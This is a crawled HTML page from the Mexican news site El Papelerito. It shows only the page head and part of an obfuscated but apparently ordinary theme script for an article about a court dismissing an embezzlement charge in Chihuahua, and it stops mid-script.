

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpapelerito.com.mx/desecha-corte-acusacion-de-peculado-en-chihuahua-contra-la-coneja-en-la-operacion-safiro/
body_size: 143007
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="es"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="es"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="es"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&amp;display=swap"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://elpapelerito.com.mx/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script> <script type="text/javascript">;var _0x19764d=_0x3a81;function _0x2576(){var _0x104ee7=['boot','docEl','msCancelRequestAnimationFrame','join','10px','easeInOutQuad','finish','application/x-www-form-urlencoded','XMLHttpRequest','currentTime','slice','fpsTable','oRequestAnimationFrame','mozCancelAnimationFrame','182565MYfJQh','getElementsByTagName','getHeight','innerText','url','stringify','getParents','GET','471366difSFr','position','scrollTop','style[media]','innerHeight','instr','_storage','passive','winLoad','webkitRequestAnimationFrame','undefined','supportsPassive','contains','prototype','cancelAnimationFrame','attachEvent','passiveOption','set','script','au_scripts','touchstart','1456296euUcyu','30UhYexG','removeEventListener','interactive','boolean','26188iEFPPq','hasOwnProperty','eventType','create_js','addEvents','querySelectorAll','animateScroll','addEventListener','zIndex','width','not\x20all','win','classList','fireEvent','send','offsetHeight','webkitCancelRequestAnimationFrame','Content-type','clientHeight','120px','toLowerCase','open','100000','getNotice','httpBuildQuery','measure','addClass','start','stop','unwrap','replace','createEvent','setAttribute','onreadystatechange','24bEAuSe','media','file_version_checker','duration','getText','floor','getItem','getElementById','delete','Start','jnewsHelper','fps','object','9282394gzbbod','textContent','hasClass','documentElement','assign','triggerEvents','move','height','deferasync','expired','setRequestHeader','setItem','src','101qIPEOP','push','test','fontSize','End','oCancelRequestAnimationFrame','has','setStorage','offsetWidth','initCustomEvent','appendChild','windowWidth','ajax','jnews-','style','doc','POST','defer','div','white','100px','call','48iWplde','splice','bind','className','concat','docReady','change','complete','border','jnews','getWidth','classListSupport','isObjectSame','status','indexOf','post','mark','getBoundingClientRect','6986iarbiD','increment','length','async','requestAnimationFrame','4885160kqxwIS','jnewsadmin','response','webkitCancelAnimationFrame','replaceWith','objKeys','innerWidth','forEach','CustomEvent','createElement','dispatchEvent','number','27DIIpSd','callback','left','toPrecision','globalBody','noop','body','windowHeight','1px\x20solid\x20black','getAttribute','clientWidth','dataStorage','library','getTime','parentNode','20px','parse','X-Requested-With','load_assets','size','add','jnewsDataStorage','readyState','assets','get','function'];_0x2576=function(){return _0x104ee7;};return _0x2576();}function _0x3a81(_0x3240a8,_0x1e055b){var _0x2576b8=_0x2576();return _0x3a81=function(_0x3a8138,_0x1d79f2){_0x3a8138=_0x3a8138-0x1e5;var _0x1ba4d1=_0x2576b8[_0x3a8138];return _0x1ba4d1;},_0x3a81(_0x3240a8,_0x1e055b);}(function(_0x3501a3,_0x5596ea){var _0x52dc97=_0x3a81,_0x162b8c=_0x3501a3();while(!![]){try{var _0x2efef9=parseInt(_0x52dc97(0x1fa))/0x1*(-parseInt(_0x52dc97(0x222))/0x2)+parseInt(_0x52dc97(0x210))/0x3*(-parseInt(_0x52dc97(0x27d))/0x4)+-parseInt(_0x52dc97(0x25b))/0x5*(-parseInt(_0x52dc97(0x279))/0x6)+-parseInt(_0x52dc97(0x263))/0x7+-parseInt(_0x52dc97(0x278))/0x8*(parseInt(_0x52dc97(0x233))/0x9)+-parseInt(_0x52dc97(0x227))/0xa+-parseInt(_0x52dc97(0x1ed))/0xb*(-parseInt(_0x52dc97(0x29f))/0xc);if(_0x2efef9===_0x5596ea)break;else _0x162b8c['push'](_0x162b8c['shift']());}catch(_0x5469da){_0x162b8c['push'](_0x162b8c['shift']());}}}(_0x2576,0x4bdeb),(window[_0x19764d(0x219)]=window[_0x19764d(0x219)]||{},window['jnews'][_0x19764d(0x23f)]=window['jnews']['library']||{},window['jnews']['library']=function(){'use strict';var _0x282627=_0x19764d;var _0x4cfc1a=this;_0x4cfc1a[_0x282627(0x288)]=window,_0x4cfc1a[_0x282627(0x209)]=document,_0x4cfc1a[_0x282627(0x238)]=function(){},_0x4cfc1a[_0x282627(0x237)]=_0x4cfc1a['doc'][_0x282627(0x25c)](_0x282627(0x239))[0x0],_0x4cfc1a['globalBody']=_0x4cfc1a[_0x282627(0x237)]?_0x4cfc1a[_0x282627(0x237)]:_0x4cfc1a[_0x282627(0x209)],_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)]||{'_storage':new WeakMap(),'put':function(_0x45d18d,_0x4da1f7,_0x18e431){var _0x5da341=_0x282627;this[_0x5da341(0x269)]['has'](_0x45d18d)||this[_0x5da341(0x269)][_0x5da341(0x274)](_0x45d18d,new Map()),this['_storage'][_0x5da341(0x24b)](_0x45d18d)[_0x5da341(0x274)](_0x4da1f7,_0x18e431);},'get':function(_0x13f313,_0x243950){var _0x473109=_0x282627;return this[_0x473109(0x269)][_0x473109(0x24b)](_0x13f313)['get'](_0x243950);},'has':function(_0x21303c,_0xedbb38){var _0x46a7d9=_0x282627;return this['_storage'][_0x46a7d9(0x200)](_0x21303c)&&this[_0x46a7d9(0x269)]['get'](_0x21303c)['has'](_0xedbb38);},'remove':function(_0x3ee640,_0xaa785b){var _0x42a6bb=_0x282627,_0x51f294=this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x1e8)](_0xaa785b);return 0x0===!this[_0x42a6bb(0x269)]['get'](_0x3ee640)[_0x42a6bb(0x246)]&&this['_storage'][_0x42a6bb(0x1e8)](_0x3ee640),_0x51f294;}},_0x4cfc1a[_0x282627(0x205)]=function(){var _0x2c7e19=_0x282627;return _0x4cfc1a[_0x2c7e19(0x288)][_0x2c7e19(0x22d)]||_0x4cfc1a[_0x2c7e19(0x24e)]['clientWidth']||_0x4cfc1a[_0x2c7e19(0x237)]['clientWidth'];},_0x4cfc1a[_0x282627(0x23a)]=function(){var _0x119bb7=_0x282627;return _0x4cfc1a[_0x119bb7(0x288)][_0x119bb7(0x267)]||_0x4cfc1a[_0x119bb7(0x24e)][_0x119bb7(0x28f)]||_0x4cfc1a[_0x119bb7(0x237)][_0x119bb7(0x28f)];},_0x4cfc1a[_0x282627(0x226)]=_0x4cfc1a['win'][_0x282627(0x226)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x26c)]||_0x4cfc1a[_0x282627(0x288)]['mozRequestAnimationFrame']||_0x4cfc1a[_0x282627(0x288)]['msRequestAnimationFrame']||window[_0x282627(0x259)]||function(_0x1eef7f){return setTimeout(_0x1eef7f,0x3e8/0x3c);},_0x4cfc1a[_0x282627(0x271)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x271)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x22a)]||_0x4cfc1a['win'][_0x282627(0x28d)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x25a)]||_0x4cfc1a[_0x282627(0x288)][_0x282627(0x24f)]||_0x4cfc1a['win'][_0x282627(0x1ff)]||function(_0x29c4be){clearTimeout(_0x29c4be);},_0x4cfc1a['classListSupport']='classList'in document[_0x282627(0x230)]('_'),_0x4cfc1a[_0x282627(0x1ef)]=_0x4cfc1a['classListSupport']?function(_0x5624b9,_0x34f065){var _0xa0369a=_0x282627;return _0x5624b9[_0xa0369a(0x289)][_0xa0369a(0x26f)](_0x34f065);}:function(_0x23b366,_0x8e9df){return _0x23b366['className']['indexOf'](_0x8e9df)>=0x0;},_0x4cfc1a[_0x282627(0x297)]=_0x4cfc1a[_0x282627(0x21b)]?function(_0x44b356,_0x5229be){var _0x441af2=_0x282627;_0x4cfc1a['hasClass'](_0x44b356,_0x5229be)||_0x44b356['classList'][_0x441af2(0x247)](_0x5229be);}:function(_0x2d376d,_0x32ef25){var _0xf33b18=_0x282627;_0x4cfc1a[_0xf33b18(0x1ef)](_0x2d376d,_0x32ef25)||(_0x2d376d[_0xf33b18(0x213)]+='\x20'+_0x32ef25);},_0x4cfc1a['removeClass']=_0x4cfc1a['classListSupport']?function(_0x3b2577,_0x5c4fa9){var _0x5505ec=_0x282627;_0x4cfc1a[_0x5505ec(0x1ef)](_0x3b2577,_0x5c4fa9)&&_0x3b2577[_0x5505ec(0x289)]['remove'](_0x5c4fa9);}:function(_0x53add7,_0x3683aa){var _0x3ecf64=_0x282627;_0x4cfc1a[_0x3ecf64(0x1ef)](_0x53add7,_0x3683aa)&&(_0x53add7[_0x3ecf64(0x213)]=_0x53add7[_0x3ecf64(0x213)][_0x3ecf64(0x29b)](_0x3683aa,''));},_0x4cfc1a['objKeys']=function(_0x388528){var _0xc6c21d=_0x282627,_0x52b8ae=[];for(var _0xb835b9 in _0x388528)Object[_0xc6c21d(0x270)][_0xc6c21d(0x27e)]['call'](_0x388528,_0xb835b9)&&_0x52b8ae['push'](_0xb835b9);return _0x52b8ae;},_0x4cfc1a[_0x282627(0x21c)]=function(_0x30d2c2,_0x609ab7){var _0x47b7eb=_0x282627,_0x59f549=!0x0;return JSON[_0x47b7eb(0x260)](_0x30d2c2)!==JSON[_0x47b7eb(0x260)](_0x609ab7)&&(_0x59f549=!0x1),_0x59f549;},_0x4cfc1a['extend']=function(){for(var _0x5e7f10,_0x5ca644,_0x5ed98b,_0x3cff45=arguments[0x0]||{},_0xfd139a=0x1,_0x5ceb99=arguments['length'];_0xfd139a<_0x5ceb99;_0xfd139a++)if(null!==(_0x5e7f10=arguments[_0xfd139a])){for(_0x5ca644 in _0x5e7f10)_0x3cff45!==(_0x5ed98b=_0x5e7f10[_0x5ca644])&&void 0x0!==_0x5ed98b&&(_0x3cff45[_0x5ca644]=_0x5ed98b);}return _0x3cff45;},_0x4cfc1a[_0x282627(0x23e)]=_0x4cfc1a[_0x282627(0x288)][_0x282627(0x248)],_0x4cfc1a['isVisible']=function(_0x32e3dc){var _0x352a60=_0x282627;return 0x0!==_0x32e3dc['offsetWidth']&&0x0!==_0x32e3dc[_0x352a60(0x28c)]||_0x32e3dc[_0x352a60(0x221)]()[_0x352a60(0x224)];},_0x4cfc1a[_0x282627(0x25d)]=function(_0x319cec){var _0x491dc1=_0x282627;return _0x319cec[_0x491dc1(0x28c)]||_0x319cec[_0x491dc1(0x28f)]||_0x319cec[_0x491dc1(0x221)]()[_0x491dc1(0x1f4)];},_0x4cfc1a[_0x282627(0x21a)]=function(_0x35db70){var _0x571054=_0x282627;return _0x35db70[_0x571054(0x202)]||_0x35db70[_0x571054(0x23d)]||_0x35db70[_0x571054(0x221)]()[_0x571054(0x286)];},_0x4cfc1a[_0x282627(0x26e)]=!0x1;try{var _0x373a9b=Object['defineProperty']({},_0x282627(0x26a),{'get':function(){var _0x31c558=_0x282627;_0x4cfc1a[_0x31c558(0x26e)]=!0x0;}});_0x282627(0x29c)in _0x4cfc1a['doc']?_0x4cfc1a[_0x282627(0x288)][_0x282627(0x284)](_0x282627(0x1fc),null,_0x373a9b):_0x282627(0x28a)in _0x4cfc1a[_0x282627(0x209)]&&_0x4cfc1a['win']['attachEvent'](_0x282627(0x1fc),null);}catch(_0x282a62){}_0x4cfc1a[_0x282627(0x273)]=!!_0x4cfc1a[_0x282627(0x26e)]&&{'passive':!0x0},_0x4cfc1a[_0x282627(0x201)]=function(_0x5f582d,_0x2bd9c7){var _0x1c012b=_0x282627;_0x5f582d='jnews-'+_0x5f582d;var _0x495f2d={'expired':Math[_0x1c012b(0x1e5)]((new Date()[_0x1c012b(0x240)]()+0x2932e00)/0x3e8)};_0x2bd9c7=Object[_0x1c012b(0x1f1)](_0x495f2d,_0x2bd9c7),localStorage[_0x1c012b(0x1f8)](_0x5f582d,JSON['stringify'](_0x2bd9c7));},_0x4cfc1a['getStorage']=function(_0x22590e){var _0x1bbf7d=_0x282627;_0x22590e=_0x1bbf7d(0x207)+_0x22590e;var _0x6a4148=localStorage[_0x1bbf7d(0x1e6)](_0x22590e);return null!==_0x6a4148&&0x0<_0x6a4148[_0x1bbf7d(0x224)]?JSON[_0x1bbf7d(0x243)](localStorage['getItem'](_0x22590e)):{};},_0x4cfc1a['expiredStorage']=function(){var _0x77a403=_0x282627,_0x5a60b8,_0x21c790='jnews-';for(var _0x4bb9a1 in localStorage)_0x4bb9a1[_0x77a403(0x21e)](_0x21c790)>-0x1&&_0x77a403(0x26d)!==(_0x5a60b8=_0x4cfc1a['getStorage'](_0x4bb9a1['replace'](_0x21c790,'')))[_0x77a403(0x1f6)]&&_0x5a60b8[_0x77a403(0x1f6)]<Math[_0x77a403(0x1e5)](new Date()[_0x77a403(0x240)]()/0x3e8)&&localStorage['removeItem'](_0x4bb9a1);},_0x4cfc1a[_0x282627(0x281)]=function(_0x51baa0,_0x45de76,_0x1fc6f2){var _0x18a15e=_0x282627;for(var _0x5d2706 in _0x45de76){var _0x2d19ba=[_0x18a15e(0x277),'touchmove'][_0x18a15e(0x21e)](_0x5d2706)>=0x0&&!_0x1fc6f2&&_0x4cfc1a['passiveOption'];_0x18a15e(0x29c)in _0x4cfc1a[_0x18a15e(0x209)]?_0x51baa0[_0x18a15e(0x284)](_0x5d2706,_0x45de76[_0x5d2706],_0x2d19ba):'fireEvent'in _0x4cfc1a[_0x18a15e(0x209)]&&_0x51baa0[_0x18a15e(0x272)]('on'+_0x5d2706,_0x45de76[_0x5d2706]);}},_0x4cfc1a['removeEvents']=function(_0x415fe7,_0x34142c){var _0x5ae004=_0x282627;for(var _0x161011 in _0x34142c)_0x5ae004(0x29c)in _0x4cfc1a['doc']?_0x415fe7[_0x5ae004(0x27a)](_0x161011,_0x34142c[_0x161011]):_0x5ae004(0x28a)in _0x4cfc1a[_0x5ae004(0x209)]&&_0x415fe7['detachEvent']('on'+_0x161011,_0x34142c[_0x161011]);},_0x4cfc1a[_0x282627(0x1f2)]=function(_0x23bf01,_0x1f6cd3,_0x11cf8c){var _0x18a946=_0x282627,_0x464fab;return _0x11cf8c=_0x11cf8c||{'detail':null},_0x18a946(0x29c)in _0x4cfc1a['doc']?(!(_0x464fab=_0x4cfc1a[_0x18a946(0x209)][_0x18a946(0x29c)](_0x18a946(0x22f))||new CustomEvent(_0x1f6cd3))[_0x18a946(0x203)]||_0x464fab[_0x18a946(0x203)](_0x1f6cd3,!0x0,!0x1,_0x11cf8c),void _0x23bf01[_0x18a946(0x231)](_0x464fab)):_0x18a946(0x28a)in _0x4cfc1a[_0x18a946(0x209)]?((_0x464fab=_0x4cfc1a[_0x18a946(0x209)]['createEventObject']())[_0x18a946(0x27f)]=_0x1f6cd3,void _0x23bf01[_0x18a946(0x28a)]('on'+_0x464fab[_0x18a946(0x27f)],_0x464fab)):void 0x0;},_0x4cfc1a[_0x282627(0x261)]=function(_0x5b5fe7,_0x3cc9a3){var _0x47a20a=_0x282627;void 0x0===_0x3cc9a3&&(_0x3cc9a3=_0x4cfc1a['doc']);for(var _0x20c163=[],_0x2d40ed=_0x5b5fe7['parentNode'],_0x4923d5=!0x1;!_0x4923d5;)if(_0x2d40ed){var _0x3cd273=_0x2d40ed;_0x3cd273[_0x47a20a(0x282)](_0x3cc9a3)[_0x47a20a(0x224)]?_0x4923d5=!0x0:(_0x20c163['push'](_0x3cd273),_0x2d40ed=_0x3cd273[_0x47a20a(0x241)]);}else _0x20c163=[],_0x4923d5=!0x0;return _0x20c163;},_0x4cfc1a[_0x282627(0x22e)]=function(_0x62a714,_0x620781,_0x464faa){var _0x4c98b2=_0x282627;for(var _0x44940a=0x0,_0x4ea2ec=_0x62a714[_0x4c98b2(0x224)];_0x44940a<_0x4ea2ec;_0x44940a++)_0x620781[_0x4c98b2(0x20f)](_0x464faa,_0x62a714[_0x44940a],_0x44940a);},_0x4cfc1a[_0x282627(0x2a3)]=function(_0x3cc6e2){var _0xb486bc=_0x282627;return _0x3cc6e2[_0xb486bc(0x25e)]||_0x3cc6e2[_0xb486bc(0x1ee)];},_0x4cfc1a['setText']=function(_0xa8df36,_0xc599d2){var _0x5c467b=_0x282627,_0x41fdf4=_0x5c467b(0x1ec)==typeof _0xc599d2?_0xc599d2['innerText']||_0xc599d2[_0x5c467b(0x1ee)]:_0xc599d2;_0xa8df36[_0x5c467b(0x25e)]&&(_0xa8df36[_0x5c467b(0x25e)]=_0x41fdf4),_0xa8df36[_0x5c467b(0x1ee)]&&(_0xa8df36[_0x5c467b(0x1ee)]=_0x41fdf4);},_0x4cfc1a[_0x282627(0x295)]=function(_0x465deb){var _0x41a8d1=_0x282627;return _0x4cfc1a[_0x41a8d1(0x22c)](_0x465deb)['reduce'](function _0x354cc0(_0x3460b2){var _0x476ac5=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x53928e,_0x16d765){var _0x42a652=_0x3a81,_0x3aae44=_0x3460b2[_0x16d765];_0x16d765=encodeURIComponent(_0x16d765);var _0xabc570=_0x476ac5?''[_0x42a652(0x214)](_0x476ac5,'[')[_0x42a652(0x214)](_0x16d765,']'):_0x16d765;return null==_0x3aae44||'function'==typeof _0x3aae44?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')),_0x53928e):[_0x42a652(0x232),_0x42a652(0x27c),'string']['includes'](typeof _0x3aae44)?(_0x53928e[_0x42a652(0x1fb)](''[_0x42a652(0x214)](_0xabc570,'=')['concat'](encodeURIComponent(_0x3aae44))),_0x53928e):(_0x53928e['push'](_0x4cfc1a[_0x42a652(0x22c)](_0x3aae44)['reduce'](_0x354cc0(_0x3aae44,_0xabc570),[])[_0x42a652(0x250)]('&')),_0x53928e);};}(_0x465deb),[])[_0x41a8d1(0x250)]('&');},_0x4cfc1a['get']=function(_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9){var _0x2d7395=_0x282627;return _0x5d7f4c='function'==typeof _0x5d7f4c?_0x5d7f4c:_0x4cfc1a['noop'],_0x4cfc1a[_0x2d7395(0x206)](_0x2d7395(0x262),_0x57b778,_0xb738af,_0x5d7f4c,_0x4e90e9);},_0x4cfc1a[_0x282627(0x21f)]=function(_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0){var _0x2f5dde=_0x282627;return _0x114d2c=_0x2f5dde(0x24c)==typeof _0x114d2c?_0x114d2c:_0x4cfc1a[_0x2f5dde(0x238)],_0x4cfc1a['ajax'](_0x2f5dde(0x20a),_0x4cbcc7,_0x51cb63,_0x114d2c,_0x3812b0);},_0x4cfc1a[_0x282627(0x206)]=function(_0x9645c2,_0x682fac,_0x11f008,_0x266fc0,_0x334714){var _0x167cb7=_0x282627,_0x40591a=new XMLHttpRequest(),_0x48bcf9=_0x682fac,_0x2704a5=_0x4cfc1a[_0x167cb7(0x295)](_0x11f008);if(_0x9645c2=-0x1!=['GET',_0x167cb7(0x20a)]['indexOf'](_0x9645c2)?_0x9645c2:_0x167cb7(0x262),_0x40591a[_0x167cb7(0x292)](_0x9645c2,_0x48bcf9+('GET'==_0x9645c2?'?'+_0x2704a5:''),!0x0),_0x167cb7(0x20a)==_0x9645c2&&_0x40591a['setRequestHeader'](_0x167cb7(0x28e),_0x167cb7(0x254)),_0x40591a[_0x167cb7(0x1f7)](_0x167cb7(0x244),_0x167cb7(0x255)),_0x40591a[_0x167cb7(0x29e)]=function(){var _0x3c88c3=_0x167cb7;0x4===_0x40591a[_0x3c88c3(0x249)]&&0xc8<=_0x40591a[_0x3c88c3(0x21d)]&&0x12c>_0x40591a[_0x3c88c3(0x21d)]&&_0x3c88c3(0x24c)==typeof _0x266fc0&&_0x266fc0[_0x3c88c3(0x20f)](void 0x0,_0x40591a[_0x3c88c3(0x229)]);},void 0x0!==_0x334714&&!_0x334714)return{'xhr':_0x40591a,'send':function(){var _0x4aa075=_0x167cb7;_0x40591a[_0x4aa075(0x28b)](_0x4aa075(0x20a)==_0x9645c2?_0x2704a5:null);}};return _0x40591a['send']('POST'==_0x9645c2?_0x2704a5:null),{'xhr':_0x40591a};},_0x4cfc1a['scrollTo']=function(_0x496102,_0x17e420,_0x595583){var _0xcc147d=_0x282627;function _0x58661e(_0x50257b,_0x497ee8,_0x1b48be){var _0x2a139d=_0x3a81;this[_0x2a139d(0x298)]=this[_0x2a139d(0x264)](),this[_0x2a139d(0x216)]=_0x50257b-this[_0x2a139d(0x298)],this[_0x2a139d(0x256)]=0x0,this[_0x2a139d(0x223)]=0x14,this[_0x2a139d(0x2a2)]=void 0x0===_0x1b48be?0x1f4:_0x1b48be,this[_0x2a139d(0x234)]=_0x497ee8,this[_0x2a139d(0x253)]=!0x1,this[_0x2a139d(0x283)]();}return Math['easeInOutQuad']=function(_0x43f00e,_0x3a2eb2,_0x2f571b,_0x285978){return(_0x43f00e/=_0x285978/0x2)<0x1?_0x2f571b/0x2*_0x43f00e*_0x43f00e+_0x3a2eb2:-_0x2f571b/0x2*(--_0x43f00e*(_0x43f00e-0x2)-0x1)+_0x3a2eb2;},_0x58661e['prototype'][_0xcc147d(0x299)]=function(){this['finish']=!0x0;},_0x58661e[_0xcc147d(0x270)]['move']=function(_0x3a1879){var _0x1341fc=_0xcc147d;_0x4cfc1a['doc'][_0x1341fc(0x1f0)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a[_0x1341fc(0x237)][_0x1341fc(0x241)][_0x1341fc(0x265)]=_0x3a1879,_0x4cfc1a['globalBody'][_0x1341fc(0x265)]=_0x3a1879;},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x264)]=function(){var _0x4c5e8c=_0xcc147d;return _0x4cfc1a[_0x4c5e8c(0x209)][_0x4c5e8c(0x1f0)]['scrollTop']||_0x4cfc1a['globalBody'][_0x4c5e8c(0x241)][_0x4c5e8c(0x265)]||_0x4cfc1a[_0x4c5e8c(0x237)][_0x4c5e8c(0x265)];},_0x58661e[_0xcc147d(0x270)][_0xcc147d(0x283)]=function(){var _0x48bbf3=_0xcc147d;this['currentTime']+=this[_0x48bbf3(0x223)];var _0x5879fd=Math[_0x48bbf3(0x252)](this[_0x48bbf3(0x256)],this[_0x48bbf3(0x298)],this[_0x48bbf3(0x216)],this[_0x48bbf3(0x2a2)]);this[_0x48bbf3(0x1f3)](_0x5879fd),this[_0x48bbf3(0x256)]<this[_0x48bbf3(0x2a2)]&&!this[_0x48bbf3(0x253)]?_0x4cfc1a[_0x48bbf3(0x226)][_0x48bbf3(0x20f)](_0x4cfc1a['win'],this[_0x48bbf3(0x283)][_0x48bbf3(0x212)](this)):this['callback']&&_0x48bbf3(0x24c)==typeof this['callback']&&this[_0x48bbf3(0x234)]();},new _0x58661e(_0x496102,_0x17e420,_0x595583);},_0x4cfc1a[_0x282627(0x29a)]=function(_0x272766){var _0x5b3b42=_0x282627,_0x3cba20,_0x1e8b62=_0x272766;_0x4cfc1a[_0x5b3b42(0x22e)](_0x272766,function(_0x3bcc66,_0x1ed1d3){_0x3cba20?_0x3cba20+=_0x3bcc66:_0x3cba20=_0x3bcc66;}),_0x1e8b62[_0x5b3b42(0x22b)](_0x3cba20);},_0x4cfc1a['performance']={'start':function(_0x4510a8){var _0x27d055=_0x282627;performance[_0x27d055(0x220)](_0x4510a8+_0x27d055(0x1e9));},'stop':function(_0xbdbf91){var _0x4b8e0a=_0x282627;performance[_0x4b8e0a(0x220)](_0xbdbf91+_0x4b8e0a(0x1fe)),performance[_0x4b8e0a(0x296)](_0xbdbf91,_0xbdbf91+_0x4b8e0a(0x1e9),_0xbdbf91+_0x4b8e0a(0x1fe));}},_0x4cfc1a[_0x282627(0x1eb)]=function(){var _0x1eda49=0x0,_0x19c643=0x0,_0x2e9b45=0x0;!(function(){var _0x4a0b59=_0x3a81,_0x2c0e0b=_0x1eda49=0x0,_0x1358f9=0x0,_0x5e7299=0x0,_0x39e21f=document[_0x4a0b59(0x1e7)]('fpsTable'),_0x4e7254=function(_0x232c23){var _0x5cbe9e=_0x4a0b59;void 0x0===document['getElementsByTagName'](_0x5cbe9e(0x239))[0x0]?_0x4cfc1a[_0x5cbe9e(0x226)]['call'](_0x4cfc1a['win'],function(){_0x4e7254(_0x232c23);}):document[_0x5cbe9e(0x25c)]('body')[0x0][_0x5cbe9e(0x204)](_0x232c23);};null===_0x39e21f&&((_0x39e21f=document['createElement'](_0x4a0b59(0x20c)))['style']['position']='fixed',_0x39e21f[_0x4a0b59(0x208)]['top']=_0x4a0b59(0x290),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x235)]=_0x4a0b59(0x251),_0x39e21f['style']['width']=_0x4a0b59(0x20e),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1f4)]=_0x4a0b59(0x242),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x218)]=_0x4a0b59(0x23b),_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x1fd)]='11px',_0x39e21f[_0x4a0b59(0x208)][_0x4a0b59(0x285)]=_0x4a0b59(0x293),_0x39e21f[_0x4a0b59(0x208)]['backgroundColor']=_0x4a0b59(0x20d),_0x39e21f['id']=_0x4a0b59(0x258),_0x4e7254(_0x39e21f));var _0x57d402=function(){var _0x1b7dc6=_0x4a0b59;_0x2e9b45++,_0x19c643=Date['now'](),(_0x1358f9=(_0x2e9b45/(_0x5e7299=(_0x19c643-_0x1eda49)/0x3e8))[_0x1b7dc6(0x236)](0x2))!=_0x2c0e0b&&(_0x2c0e0b=_0x1358f9,_0x39e21f['innerHTML']=_0x2c0e0b+_0x1b7dc6(0x1eb)),0x1<_0x5e7299&&(_0x1eda49=_0x19c643,_0x2e9b45=0x0),_0x4cfc1a[_0x1b7dc6(0x226)][_0x1b7dc6(0x20f)](_0x4cfc1a[_0x1b7dc6(0x288)],_0x57d402);};_0x57d402();}());},_0x4cfc1a[_0x282627(0x268)]=function(_0x297ff3,_0x12fd18){var _0x4387fd=_0x282627;for(var _0x3ad771=0x0;_0x3ad771<_0x12fd18[_0x4387fd(0x224)];_0x3ad771++)if(-0x1!==_0x297ff3[_0x4387fd(0x291)]()[_0x4387fd(0x21e)](_0x12fd18[_0x3ad771][_0x4387fd(0x291)]()))return!0x0;},_0x4cfc1a['winLoad']=function(_0x1eebd0,_0x4bee03){var _0x54a77f=_0x282627;function _0x335dbd(_0x2559ee){var 